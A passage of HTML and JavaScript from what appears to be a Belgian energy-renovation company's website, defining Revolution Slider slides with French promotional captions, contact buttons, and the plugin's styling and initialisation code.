			data-frames='[{"delay":2350,"speed":500,"frame":"0","from":"x:0;y:0;z:0;rX:0;rY:0;rZ:0;sX:5;sY:5;skX:0;skY:0;opacity:0;","to":"o:1;","ease":"Back.easeOut"},{"delay":"wait","speed":0,"frame":"999","to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5; white-space: nowrap; font-weight: 300; color: #000000; letter-spacing: px;">Votre partenaire pour la rénovation energétique </div>

		<!-- LAYER NR. 9 -->
		<div class="tp-caption arrowicon   tp-resizeme" 
			 id="slide-12-layer-12" 
			 data-x="303" 
			 data-y="526" 
						data-width="['none','none','none','none']"
			data-height="['none','none','none','none']"
 
			data-type="image" 
			data-actions='[{"event":"click","action":"jumptoslide","slide":"next","delay":""}]'
			data-responsive_offset="on" 

			data-frames='[{"delay":3200,"speed":300,"frame":"0","from":"x:0;y:0;z:0;rX:0;rY:0;rZ:0;sX:0;sY:0;skX:0;skY:0;opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":0,"frame":"999","to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 6;">
<div class="rs-looped rs-slideloop"  data-easing="Power3.easeInOut" data-speed="0.5" data-xs="-5" data-xe="5" data-ys="0" data-ye="0"><img src="http://erac.be/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="18" data-hh="11" width="36" height="22" data-lazyload="http://erac.be/wp-content/uploads/revslider/homeslider/doublearrow2.png" data-no-retina> </div></div>

		<!-- LAYER NR. 10 -->
		<div class="tp-caption rev-btn rev-withicon " 
			 id="slide-12-layer-13" 
			 data-x="452" 
			 data-y="509" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="button" 
			data-actions='[{"event":"click","action":"simplelink","target":"_self","url":"http:\/\/erac.be\/contact-erac\/","delay":""}]'
			data-responsive_offset="on" 
			data-responsive="off"
			data-frames='[{"delay":0,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"},{"frame":"hover","speed":"0","ease":"Linear.easeNone","to":"o:1;rX:0;rY:0;rZ:0;z:0;","style":"c:rgba(0,0,0,1);bg:rgba(255,255,255,1);bs:solid;bw:0 0 0 0;"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[12,12,12,12]"
			data-paddingright="[35,35,35,35]"
			data-paddingbottom="[12,12,12,12]"
			data-paddingleft="[35,35,35,35]"

			style="z-index: 7; white-space: nowrap; font-size: 17px; line-height: 17px; font-weight: 500; color: rgba(255,255,255,1); letter-spacing: px;font-family:Roboto;background-color:rgba(0,0,0,0.75);border-color:rgba(0,0,0,1);border-radius:30px 30px 30px 30px;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;cursor:pointer;">Contacter ERAC<i class="fa-icon-chevron-right"></i> </div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-8" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="500"  data-thumb="http://erac.be/wp-content/uploads/2018/02/grange-renovation-erac-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Aide fiscale" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="http://erac.be/wp-content/plugins/revslider/admin/assets/images/dummy.png"  alt="" title="grange-renovation-erac"  width="1349" height="700" data-lazyload="http://erac.be/wp-content/uploads/2018/02/grange-renovation-erac.jpg" data-bgposition="center top" data-bgfit="cover" data-bgrepeat="no-repeat" data-bgparallax="1" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 11 -->
		<div class="tp-caption black_thin_34   tp-resizeme" 
			 id="slide-8-layer-9" 
			 data-x="194" 
			 data-y="407" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":2350,"speed":500,"frame":"0","from":"x:0;y:0;z:0;rX:0;rY:0;rZ:0;sX:5;sY:5;skX:0;skY:0;opacity:0;","to":"o:1;","ease":"Back.easeOut"},{"delay":"wait","speed":0,"frame":"999","to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5; white-space: nowrap; font-weight: 300; color: #ffffff; letter-spacing: px;">Réduire sa facture énergétique </div>

		<!-- LAYER NR. 12 -->
		<div class="tp-caption rev-btn rev-withicon " 
			 id="slide-8-layer-13" 
			 data-x="129" 
			 data-y="565" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="button" 
			data-actions='[{"event":"click","action":"simplelink","target":"_self","url":"http:\/\/erac.be\/contact-erac\/","delay":""}]'
			data-responsive_offset="on" 
			data-responsive="off"
			data-frames='[{"delay":9.9609375,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"},{"frame":"hover","speed":"0","ease":"Linear.easeNone","to":"o:1;rX:0;rY:0;rZ:0;z:0;","style":"c:rgba(0,0,0,1);bg:rgba(255,255,255,1);bs:solid;bw:0 0 0 0;"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[12,12,12,12]"
			data-paddingright="[35,35,35,35]"
			data-paddingbottom="[12,12,12,12]"
			data-paddingleft="[35,35,35,35]"

			style="z-index: 6; white-space: nowrap; font-size: 17px; line-height: 17px; font-weight: 500; color: rgba(255,255,255,1); letter-spacing: px;font-family:Roboto;background-color:rgba(0,0,0,0.75);border-color:rgba(0,0,0,1);border-radius:30px 30px 30px 30px;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;cursor:pointer;">Contacter ERAC<i class="fa-icon-chevron-right"></i> </div>

		<!-- LAYER NR. 13 -->
		<div class="tp-caption black_thin_34   tp-resizeme" 
			 id="slide-8-layer-14" 
			 data-x="195" 
			 data-y="471" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":2350,"speed":500,"frame":"0","from":"x:0;y:0;z:0;rX:0;rY:0;rZ:0;sX:5;sY:5;skX:0;skY:0;opacity:0;","to":"o:1;","ease":"Back.easeOut"},{"delay":"wait","speed":0,"frame":"999","to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 7; white-space: nowrap; font-weight: 300; color: #ffffff; letter-spacing: px;">Bénéficier d'aides fiscales </div>

		<!-- LAYER NR. 14 -->
		<div class="tp-caption tp-shape tp-shapewrapper  tp-resizeme" 
			 id="slide-8-layer-17" 
			 data-x="127" 
			 data-y="405" 
						data-width="['39']"
			data-height="['39']"
 
			data-type="shape" 
			data-responsive_offset="on" 

			data-frames='[{"delay":9.9609375,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 8;background-color:rgb(150,191,49);"> </div>

		<!-- LAYER NR. 15 -->
		<div class="tp-caption tp-shape tp-shapewrapper  tp-resizeme" 
			 id="slide-8-layer-18" 
			 data-x="128" 
			 data-y="469" 
						data-width="['39']"
			data-height="['39']"
 
			data-type="shape" 
			data-responsive_offset="on" 

			data-frames='[{"delay":9.9609375,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 9;background-color:rgb(150,191,49);"> </div>

		<!-- LAYER NR. 16 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-8-layer-22" 
			 data-x="135" 
			 data-y="383" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":9.9609375,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;tP:800;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 10; white-space: nowrap; font-size: 40px; line-height: 80px; font-weight: 700; color: #ffffff; letter-spacing: 0px;font-family:Open Sans;"><i class="fa-icon-check"></i> </div>

		<!-- LAYER NR. 17 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-8-layer-23" 
			 data-x="140" 
			 data-y="446" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":9.9609375,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;tP:800;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 11; white-space: nowrap; font-size: 40px; line-height: 80px; font-weight: 700; color: #ffffff; letter-spacing: 0px;font-family:Open Sans;"><i class="fa-icon-check"></i> </div>

		<!-- LAYER NR. 18 -->
		<div class="tp-caption black_thin_34   tp-resizeme" 
			 id="slide-8-layer-24" 
			 data-x="196" 
			 data-y="341" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":2350,"speed":500,"frame":"0","from":"x:0;y:0;z:0;rX:0;rY:0;rZ:0;sX:5;sY:5;skX:0;skY:0;opacity:0;","to":"o:1;","ease":"Back.easeOut"},{"delay":"wait","speed":0,"frame":"999","to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 12; white-space: nowrap; font-weight: 300; color: #ffffff; letter-spacing: px;">Rénover sa maison </div>

		<!-- LAYER NR. 19 -->
		<div class="tp-caption tp-shape tp-shapewrapper  tp-resizeme" 
			 id="slide-8-layer-25" 
			 data-x="128" 
			 data-y="336" 
						data-width="['39']"
			data-height="['39']"
 
			data-type="shape" 
			data-responsive_offset="on" 

			data-frames='[{"delay":9.9609375,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 13;background-color:rgb(150,191,49);"> </div>

		<!-- LAYER NR. 20 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-8-layer-26" 
			 data-x="139" 
			 data-y="314" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":9.9609375,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;tP:800;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 14; white-space: nowrap; font-size: 40px; line-height: 80px; font-weight: 700; color: #ffffff; letter-spacing: 0px;font-family:Open Sans;"><i class="fa-icon-check"></i> </div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-3" data-transition="slideleft" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="2000"  data-thumb="http://erac.be/wp-content/uploads/2018/02/slide-maisonpierre-100x50.jpg"  data-delay="10000"  data-rotate="0"  data-saveperformance="off"  data-title="Patrimoine" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="http://erac.be/wp-content/plugins/revslider/admin/assets/images/dummy.png"  alt="" title="slide-maisonpierre"  width="1349" height="700" data-lazyload="http://erac.be/wp-content/uploads/2018/02/slide-maisonpierre.jpg" data-bgposition="right top" data-kenburns="on" data-duration="12000" data-ease="Power0.easeInOut" data-scalestart="115" data-scaleend="100" data-rotatestart="0" data-rotateend="0" data-blurstart="0" data-blurend="0" data-offsetstart="0 0" data-offsetend="0 0" data-bgparallax="1" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 21 -->
		<div class="tp-caption black_heavy_70   tp-resizeme rs-parallaxlevel-10" 
			 id="slide-3-layer-3" 
			 data-x="748" 
			 data-y="169" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":2400,"split":"chars","split_direction":"forward","splitdelay":0.1,"speed":500,"frame":"0","from":"x:-200px;skX:85px;opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"nothing"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5; white-space: nowrap; color: #ffffff; letter-spacing: px;">Valorisez </div>

		<!-- LAYER NR. 22 -->
		<div class="tp-caption black_heavy_70   tp-resizeme rs-parallaxlevel-10" 
			 id="slide-3-layer-14" 
			 data-x="749" 
			 data-y="274" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":2400,"split":"chars","split_direction":"forward","splitdelay":0.1,"speed":500,"frame":"0","from":"x:-200px;skX:85px;opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"nothing"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 6; white-space: nowrap; color: #ffffff; letter-spacing: px;">votre </div>

		<!-- LAYER NR. 23 -->
		<div class="tp-caption black_heavy_70   tp-resizeme rs-parallaxlevel-10" 
			 id="slide-3-layer-15" 
			 data-x="748" 
			 data-y="377" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":2400,"split":"chars","split_direction":"forward","splitdelay":0.1,"speed":500,"frame":"0","from":"x:-200px;skX:85px;opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"nothing"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 7; white-space: nowrap; color: #ffffff; letter-spacing: px;">Patrimoine
 </div>
	</li>
</ul>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
						if(htmlDiv) {
							htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
						}else{
							var htmlDiv = document.createElement("div");
							htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
							document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
						}
					</script>
<div class="tp-bannertimer" style="height: 5px; background: rgb(0,0,0);"></div>	</div>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss=".tp-caption.black_thin_34,.black_thin_34{font-size:35px;line-height:35px;font-weight:100;font-family:Raleway;color:rgb(0,0,0);text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(0,0,0);border-style:none;text-shadow:none}.tp-caption.arrowicon,.arrowicon{line-height:1px;border-width:0px;border-color:rgb(34,34,34);border-style:none}.tp-caption.black_heavy_70,.black_heavy_70{font-size:70px;line-height:70px;font-weight:900;font-family:Raleway;color:rgb(0,0,0);text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(0,0,0);border-style:none;text-shadow:none}";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			</script>
		<script type="text/javascript">
setREVStartSize({c: jQuery('#rev_slider_2_1'), gridwidth: [1170], gridheight: [700], sliderLayout: 'fullwidth'});
			
var revapi2,
	tpj=jQuery;
tpj.noConflict();			
tpj(document).ready(function() {
	if(tpj("#rev_slider_2_1").revolution == undefined){
		revslider_showDoubleJqueryError("#rev_slider_2_1");
	}else{
		revapi2 = tpj("#rev_slider_2_1").show().revolution({
			sliderType:"standard",
			jsFileLocation:"//erac.be/wp-content/plugins/revslider/public/assets/js/",
			sliderLayout:"fullwidth",
			dottedOverlay:"none",
			delay:16000,
			navigation: {
				keyboardNavigation:"off",
				keyboard_direction: "horizontal",
				mouseScrollNavigation:"off",
 							mouseScrollReverse:"default",
				onHoverStop:"on",
				touch:{
					touchenabled:"on",
					touchOnDesktop:"off",
					swipe_threshold: 0.7,
					swipe_min_touches: 1,
					swipe_direction: "horizontal",
					drag_block_vertical: false
				}
				,
				arrows: {
					style:"ares",
					enable:true,
					hide_onmobile:false,
					hide_onleave:false,
					tmp:'<div class="tp-title-wrap">	<span class="tp-arr-titleholder">{{title}}</span> </div>',
					left: {
						h_align:"left",
						v_align:"center",
						h_offset:20,
						v_offset:0
					},
					right: {
						h_align:"right",
						v_align:"center",
						h_offset:20,
						v_offset:0
					}
				}
				,
				bullets: {
					enable:true,
					hide_onmobile:false,
					style:"ares",
					hide_onleave:false,
					direction:"horizontal",
					h_align:"center",
					v_align:"bottom",
					h_offset:0,
					v_offset:20,
					space:5,
					tmp:'<span class="tp-bullet-title">{{title}}</span>'
				}
			},
			visibilityLevels:[1240,1024,778,480],
			gridwidth:1170,
			gridheight:700,
			lazyType:"all",
			parallax: {
				type:"mouse",
				origo:"enterpoint",
				speed:400,
				speedbg:0,
				speedls:0,
				levels:[7,4,3,2,5,4,3,2,1,0,46,47,48,49,50,55],
			},
			shadow:0,
			spinner:"spinner4",
			stopLoop:"off",
			stopAfterLoops:-1,
			stopAtSlide:-1,
			shuffle:"off",
			autoHeight:"off",
			hideThumbsOnMobile:"off",
			hideSliderAtLimit:0,
			hideCaptionAtLimit:0,
			hideAllCaptionAtLilmit:0,
			debugMode:false,
			fallbacks: {
				simplifyAll:"off",
				nextSlideOnWindowFocus:"off",
				disableFocusListener:false,
			}
		});
	}
	
});	/*ready*/
</script>
		<script>
					var htmlDivCss = '	#rev_slider_2_1_wrapper .tp-loader.spinner4 div { background-color: #fff !important; } ';
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}
					else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
					</script>
					<script>
					var htmlDivCss = unescape(".ares.tparrows%20%7B%0A%09cursor%3Apointer%3B%0A%09background%3Argba%28255%2C%20255%2C%20255%2C%201%29%3B%0A%09min-width%3A60px%3B%0A%20%20%20%20min-height%3A60px%3B%0A%09position%3Aabsolute%3B%0A%09display%3Ablock%3B%0A%09z-index%3A100%3B%0A%20%20%20%20border-radius%3A50%25%3B%0A%7D%0A.ares.tparrows%3Ahover%20%7B%0A%7D%0A.ares.tparrows%3Abefore%20%7B%0A%09font-family%3A%20%22revicons%22%3B%0A%09font-size%3A25px%3B%0A%09color%3Argba%28170%2C%20170%2C%20170%2C%201%29%3B%0A%09display%3Ablock%3B%0A%09line-height%3A%2060px%3B%0A%09text-align%3A%20center%3B%0A%20%20%20%20-webkit-transition%3A%20color%200.3s%3B%0A%20%20%20%20-moz-transition%3A%20color%200.3s%3B%0A%20%20%20%20transition%3A%20color%200.3s%3B%0A%20%20%20%20z-index%3A2%3B%0A%20%20%20%20position%3Arelative%3B%0A%7D%0A.ares.tparrows.tp-leftarrow%3Abefore%20%7B%0A%09content%3A%20%22%5Ce81f%22%3B%0A%7D%0A.ares.tparrows.tp-rightarrow%3Abefore%20%7B%0A%09content%3A%20%22%5Ce81e%22%3B%0A%7D%0A.ares.tparrows%3Ahover%3Abefore%20%7B%0A%20color%3Argb%280%2C%200%2C%200%29%3B%0A%20%20%20%20%20%20%7D%0A.tp-title-wrap%20%7B%20%0A%20%20position%3Aabsolute%3B%0A%20%20z-index%3A1%3B%0A%20%20display%3Ainline-block%3B%0A%20%20background%3Argba%28255%2C%20255%2C%20255%2C%201%29%3B%0A%20%20min-height%3A60px%3B%0A%20%20line-height%3A60px%3B%0A%20%20top%3A0px%3B%0A%20%20margin-left%3A30px%3B%0A%20%20border-radius%3A0px%2030px%2030px%200px%3B%0A%20%20overflow%3Ahidden%3B%0A%20%20-webkit-transition%3A%20-webkit-transform%200.3s%3B%0A%20%20transition%3A%20transform%200.3s%3B%0A%20%20transform%3Ascalex%280%29%3B%20%20%0A%20%20-webkit-transform%3Ascalex%280%29%3B%20%20%0A%20%20transform-origin%3A0%25%2050%25%3B%20%0A%20%20%20-webkit-transform-origin%3A0%25%2050%25%3B%0A%7D%0A%20.ares.tp-rightarrow%20.tp-title-wrap%20%7B%20%0A%20%20%20right%3A0px%3B%0A%20%20%20margin-right%3A30px%3Bmargin-left%3A0px%3B%0A%20%20%20-webkit-transform-origin%3A100%25%2050%25%3B%0Aborder-radius%3A30px%200px%200px%2030px%3B%0A%20%7D%0A.ares.tparrows%3Ahover%20.tp-title-wrap%20%7B%0A%09transform%3Ascalex%281%29%20scaley%281%29%3B%0A%20%20%09-webkit-transform%3Ascalex%281%29%20scaley%281%29%3B%0A%7D%0A.ares%20.tp-arr-titleholder%20%7B%0A%20%20position%3Arelative%3B%0A%20%20-webkit-transition%3A%20-webkit-transform%200.3s%3B%0A%20%20transition%3A%20transform%200.3s%3B%0A%20%20transform%3Atranslatex%28200px%29%3B%20%20%0A%20%20text-transform%3Auppercase%3B%0A%20%20color%3Argb%280%2C%200%2C%200%29%3B%0A%20%20font-weight%3A400%3B%0A%20%20font-size%3A14px%3B%0A%20%20line-height%3A60px%3B%0A%20%20white-space%3Anowrap%3B%0A%20%20padding%3A0px%2020px%3B%0A%20%20margin-left%3A10px%3B%0A%20%20opacity%3A0%3B%0A%7D%0A%0A.ares.tp-rightarrow%20.tp-arr-titleholder%20%7B%0A%20%20%20transform%3Atranslatex%28-200px%29%3B%20%0A%20%20%20margin-left%3A0px%3B%20margin-right%3A10px%3B%0A%20%20%20%20%20%20%7D%0A%0A.ares.tparrows%3Ahover%20.tp-arr-titleholder%20%7B%0A%20%20%20transform%3Atranslatex%280px%29%3B%0A%20%20%20-webkit-transform%3Atranslatex%280px%29%3B%0A%20%20transition-delay%3A%200.1s%3B%0A%20%20opacity%3A1%3B%0A%7D%0A.ares.tp-bullets%20%7B%0A%7D%0A.ares.tp-bullets%3Abefore%20%7B%0A%09content%3A%22%20%22%3B%0A%09position%3Aabsolute%3B%0A%09width%3A100%25%3B%0A%09height%3A100%25%3B%0A%09background%3Atransparent%3B%0A%09padding%3A10px%3B%0A%09margin-left%3A-10px%3Bmargin-top%3A-10px%3B%0A%09box-sizing%3Acontent-box%3B%0A%7D%0A.ares%20.tp-bullet%20%7B%0A%09width%3A13px%3B%0A%09height%3A13px%3B%0A%09position%3Aabsolute%3B%0A%09background%3Argba%28229%2C%20229%2C%20229%2C%201%29%3B%0A%09border-radius%3A50%25%3B%0A%09cursor%3A%20pointer%3B%0A%09box-sizing%3Acontent-box%3B%0A%7D%0A.ares%20.tp-bullet%3Ahover%2C%0A.ares%20.tp-bullet.selected%20%7B%0A%09background%3Argba%28255%2C%20255%2C%20255%2C%201%29%3B%0A%7D%0A.ares%20.tp-bullet-title%20%7B%0A%20%20position%3Aabsolute%3B%0A%20%20color%3A136%2C%20136%2C%20136%3B%0A%20%20font-size%3A12px%3B%0A%20%20padding%3A0px%2010px%3B%0A%20%20font-weight%3A600%3B%0A%20%20right%3A27px%3B%0A%20%20top%3A-4px%3B%20%20%0A%20%20background%3Argba%28255%2C255%2C255%2C0.75%29%3B%0A%20%20visibility%3Ahidden%3B%0A%20%20transform%3Atranslatex%28-20px%29%3B%0A%20%20-webkit-transform%3Atranslatex%28-20px%29%3B%0A%20%20transition%3Atransform%200.3s%3B%0A%20%20-webkit-transition%3Atransform%200.3s%3B%0A%20%20line-height%3A20px%3B%0A%20%20white-space%3Anowrap%3B%0A%7D%20%20%20%20%20%0A%0A.ares%20.tp-bullet-title%3Aafter%20%7B%0A%20%20%20%20width%3A%200px%3B%0A%09height%3A%200px%3B%0A%09border-style%3A%20solid%3B%0A%09border-width%3A%2010px%200%2010px%2010px%3B%0A%09border-color%3A%20transparent%20transparent%20transparent%20rgba%28255%2C255%2C255%2C0.75%29%3B%0A%09content%3A%22%20%22%3B%0A%20%20%20%20position%3Aabsolute%3B%0A%20%20%20%20right%3A-10px%3B%0A%09top%3A0px%3B%0A%7D%0A%20%20%20%20%0A.ares%20.tp-bullet%3Ahover%20.tp-bullet-title%7B%0A%20%20visibility%3Avisible%3B%0A%20%20%20transform%3Atranslatex%280px%29%3B%0A%20%20-webkit-transform%3Atranslatex%280px%29%3B%0A%7D%0A%0A.ares%20.tp-bullet.selected%3Ahover%20.tp-bullet-title%20%7B%0A%20%20%20%20background%3Argba%28255%2C%20255%2C%20255%2C%201%29%3B%7D%0A.ares%20.tp-bullet.selected%3Ahover%20.tp-bullet-title%3Aafter%20%7B%0A%20%20border-color%3Atransparent%20transparent%20transparent%20rgba%28255%2C%20255%2C%20255%2C%201%29%3B%0A%7D%0A.ares.tp-bullets%3Ahover%20.tp-bullet-title%20%7B%0A%20%20visibility%3Ahidden%3B%0A%20%20%0A%7D%0A.ares.tp-bullets%3Ahover%20.tp-bullet%3Ahover%20.tp-bullet-title%20%7B%0A%20%20%20%20visibility%3Avisible%3B%0A%20%20%20%20transform%3AtranslateX%280px%29%20translatey%280px%29%3B%0A%20%20-webkit-transform%3AtranslateX%280px%29%20translatey%280px%29%3B%0A%7D%0A%0A%0A%2F%2A%20VERTICAL%20%2A%2F%0A.ares.nav-dir-vertical.nav-pos-hor-left%20.tp-bullet-title%20%7B%20right%3Aauto%3B%20left%3A27px%3B%20%20transform%3Atranslatex%2820px%29%3B%20-webkit-transform%3Atranslatex%2820px%29%3B%7D%20%20%0A.ares.nav-dir-vertical.nav-pos-hor-left%20.tp-bullet-title%3Aafter%20%7B%20%0A%20%20border-width%3A%2010px%2010px%2010px%200%20%21important%3B%0A%20%20border-color%3A%20transparent%20rgba%28255%2C255%2C255%2C0.75%29%20transparent%20transparent%3B%0A%20%20right%3Aauto%20%21important%3B%0A%20%20left%3A-10px%20%21important%3B%20%20%20%0A%7D%0A.ares.nav-dir-vertical.nav-pos-hor-left%20.tp-bullet.selected%3Ahover%20.tp-bullet-title%3Aafter%20%7B%0A%20%20border-color%3A%20%20transparent%20rgba%28255%2C%20255%2C%20255%2C%201%29%20transparent%20transparent%20%21important%3B%0A%7D%0A%0A%0A%0A%2F%2A%20HORIZONTAL%20BOTTOM%20%26%26%20CENTER%20%2A%2F%0A.ares.nav-dir-horizontal.nav-pos-ver-center%20.tp-bullet-title%2C%0A.ares.nav-dir-horizontal.nav-pos-ver-bottom%20.tp-bullet-title%20%7B%20top%3A-35px%3B%20left%3A50%25%3B%20right%3Aauto%3B%20transform%3A%20translateX%28-50%25%29%20translateY%28-10px%29%3B-webkit-transform%3A%20translateX%28-50%2